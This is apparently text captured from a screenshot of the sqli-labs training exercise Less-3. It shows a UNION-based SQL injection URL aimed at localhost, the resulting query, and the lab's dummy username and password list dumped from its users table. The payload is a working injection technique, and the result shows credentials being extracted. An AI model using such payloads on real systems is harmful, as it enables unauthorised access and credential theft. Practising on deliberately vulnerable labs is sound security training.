 localhost/sqli-labs/Less-3/?id=-1%27)%20union%20select%201,2,(select%20group_concat(username,0x7e,password)%20from%20security.users)--+
R
有新版 Chrome
欢迎 Dhakkan
SELECT * FROM users WHERE id=('-1') union select 1,2,(select group_concat(username,0x7e,password) from security.users)-- ') LIMIT 0,1您的登录名：2
您的密码：Dumb~Dumb、Angelina~I-kill-you、Dummy~p@ssword、secure~crappy、stupid~stupidity、superman~genious、batman~mob!le、
admin~admin、admin1~admin1、admin2~admin2、admin3~admin3、dhakkan~dumbo、admin4~admin4
SQLI DUMB SERIES-3